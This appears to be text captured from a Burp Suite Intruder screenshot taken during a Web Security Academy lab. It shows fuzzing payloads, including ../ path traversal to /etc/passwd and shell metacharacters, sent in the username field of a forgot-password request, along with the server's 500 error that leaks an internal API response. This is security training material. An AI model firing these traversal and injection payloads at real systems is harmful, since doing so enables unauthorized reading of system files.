 Attack Save 7. Intruder attack of https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
7. Intruder attack of https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
35 ../../../../../../../../../../../../etc/passwd 500 209 383
38 ../../../../../../../../../../../../ 500 214 383
0 404 170 206
1 ' 404 172 206
2 " 404 212 206
3 ` 404 168 206
4 \ 404 191 206
5 / 404 209 206
6 ; 404 209 206
7 | 404 215 206
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net/forgot-passwor
d
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 170
11 Origin: https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 csrf=2X1SEQeVDIlYsuqnnT1qlyYPtTe2bcUR&username=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2
f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd%3f
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta charset=\"UTF
-8\">\n    <title>Not Found<\/title>\n<\/head>\n<body>\n    <h1>Not found<\/h1
>\n    <p>The URL that you requested was not found.<\/p>\n<\/body>\n<\/html>\n
"
8 }
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 3
Finished